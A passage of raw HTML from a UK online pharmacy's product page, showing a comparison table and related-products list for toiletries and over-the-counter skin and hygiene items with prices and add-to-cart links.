https://allchemists.co.uk/wp-content/uploads/2022/07/hc45-15g-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-600x600.png" class="attachment-woosc-large size-woosc-large" alt="CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-1024x1024.png 1024w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10.png 1112w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/milton-anti-bacterial-surface-spray/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="MILTON ANTI-BACTERIAL SURFACE SPRAY" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/lynx-shower-gel-africa-250ml/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/LYN0328C.jpg" class="attachment-woosc-large size-woosc-large" alt="LYNX SHOWER GEL AFRICA (250ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/LYN0328C.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/LYN0328C-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/LYN0328C-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/LYN0328C-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/LYN0328C-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/LYN0328C-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">28006</td><td class="col"></td><td class="col">299677</td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.00</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.90</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;10.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;9.49.</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.99</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.49</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;1.49.</span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=16214" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16214" data-product_sku="28006" aria-label="Add to cart: &ldquo;BIODERMA CICABIO ARNICA+&rdquo;" rel="nofollow" data-success_message="&ldquo;BIODERMA CICABIO ARNICA+&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16214" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=9712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9712" data-product_sku="" aria-label="Add to cart: &ldquo;Bazuka Verruca Gel&rdquo;" rel="nofollow" data-success_message="&ldquo;Bazuka Verruca Gel&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9712" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=10217" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10217" data-product_sku="299677" aria-label="Add to cart: &ldquo;Hc45 Hydrocortisone Cream 1%&rdquo;" rel="nofollow" data-success_message="&ldquo;Hc45 Hydrocortisone Cream 1%&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10217" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=8471" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8471" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8471" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=8465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8465" data-product_sku="" aria-label="Add to cart: &ldquo;MILTON ANTI-BACTERIAL SURFACE SPRAY&rdquo;" rel="nofollow" data-success_message="&ldquo;MILTON ANTI-BACTERIAL SURFACE SPRAY&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8465" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=8579" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8579" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8579" data-product_sku="" aria-label="Add to cart: &ldquo;LYNX SHOWER GEL AFRICA (250ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;LYNX SHOWER GEL AFRICA (250ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8579" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8467 status-publish first instock product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-hand-body-care product_cat-household-essentials product_cat-overall-hygiene has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="KLEENEX GENTLE WATER FRESH WIPES (pack of 12)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes.jpg 990w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8467" data-id="8467" data-product_name="KLEENEX GENTLE WATER FRESH WIPES (pack of 12)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8467 " data-text="Compare" data-text_added="Compare" data-id="8467" data-product_id="8467" data-product_name="KLEENEX GENTLE WATER FRESH WIPES (pack of 12)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/kleenex-water-wipes-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/kleenex-gentle-water-fresh-wipes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/kleenex-gentle-water-fresh-wipes/">KLEENEX GENTLE WATER FRESH WIPES (pack of 12)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=8467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8467" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8467" data-product_sku="" aria-label="Add to cart: &ldquo;KLEENEX GENTLE WATER FRESH WIPES (pack of 12)&rdquo;" rel="nofollow" data-success_message="&ldquo;KLEENEX GENTLE WATER FRESH WIPES (pack of 12)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8467" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/kleenex-gentle-water-fresh-wipes/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8467" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9715 status-publish instock product_cat-antivirals product_cat-cosmetics-toiletries product_cat-foot-care product_cat-medicated-hair-skin-care product_cat-medicines-vitamins product_cat-skin-care-cosmetics-toiletries has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BAZUKA VERRUCA GEL EXTRA STRENGTH" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9715" data-id="9715" data-product_name="BAZUKA VERRUCA GEL EXTRA STRENGTH" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9715 " data-text="Compare" data-text_added="Compare" data-id="9715" data-product_id="9715" data-product_name="BAZUKA VERRUCA GEL EXTRA STRENGTH" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/bauka-yrllow-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bazuka-verruca-gel-extra-strength/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bazuka-verruca-gel-extra-strength/">BAZUKA VERRUCA GEL EXTRA STRENGTH</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.79</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=9715" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9715" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9715" data-product_sku="" aria-label="Add to cart: &ldquo;BAZUKA VERRUCA GEL EXTRA STRENGTH&rdquo;" rel="nofollow" data-success_message="&ldquo;BAZUKA VERRUCA GEL EXTRA STRENGTH&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9715" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/bazuka-verruca-gel-extra-strength/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-9715" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-8469 status-publish instock product_cat-brand product_cat-care-of-hands-feet product_cat-careway product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-hand-body-care product_cat-household-essentials product_cat-medicines-vitamins product_cat-overall-hygiene product_cat-travel has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="272" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-450x272.png" class="attachment-shop_catalog size-shop_catalog" alt="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-450x272.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-800x483.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-64x39.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-300x181.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-768x464.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml.png 998w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8469" data-id="8469" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8469 " data-text="Compare" data-text_added="Compare" data-id="8469" data-product_id="8469" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/">CAREWAY ANTIBACTERIAL HAND GEL (100ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.09</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=8469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8469" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8469" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8469" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-10224 status-publish instock product_cat-cosmetics-toiletries product_cat-skin-care-cosmetics-toiletries has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Seoulista Beauty Brightening Facial" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright.jpg 1600w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-10224" data-id="10224" data-product_name="Seoulista Beauty Brightening Facial" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-10224 " data-text="Compare" data-text_added="Compare" data-id="10224" data-product_id="10224" data-product_name="Seoulista Beauty Brightening Facial" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/seoul-bright-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/seoulista-beauty-brightening-facial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/seoulista-beauty-brightening-facial/">Seoulista Beauty Brightening Facial</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=10224" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10224" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10224" data-product_sku="6156723" aria-label="Add to cart: &ldquo;Seoulista Beauty Brightening Facial&rdquo;" rel="nofollow" data-success_message="&ldquo;Seoulista Beauty Brightening Facial&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10224" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/seoulista-beauty-brightening-facial/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-10224" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-8362 status-publish last instock product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-household-essentials product_cat-overall-hygiene has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="728" src="https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3-450x728.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Cuticura 100 ml Original Anti-Bacterial Hand Gel" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3-450x728.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3-64x103.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3-186x300.jpg 186w, https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3.jpg 504w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8362" data-id="8362" data-product_name="Cuticura 100 ml Original Anti-Bacterial Hand Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8362 " data-text="Compare" data-text_added="Compare" data-id="8362" data-product_id="8362" data-product_name="Cuticura 100 ml Original Anti-Bacterial Hand Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cuticura-100-ml-original-anti-bacterial-hand-gel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cuticura-100-ml-original-anti-bacterial-hand-gel/">Cuticura 100 ml Original Anti-Bacterial Hand Gel</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/bioderma-cicabio-arnica-40ml/?add-to-cart=8362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8362" data-product_sku="" aria-label="Add to cart: &ldquo;Cuticura 100 ml Original Anti-Bacterial Hand Gel&rdquo;" rel="nofollow" data-success_message="&ldquo;Cuticura 100 ml Original Anti-Bacterial Hand Gel&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8362" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/cuticura-100-ml-original-anti-bacterial-hand-gel/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8362" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
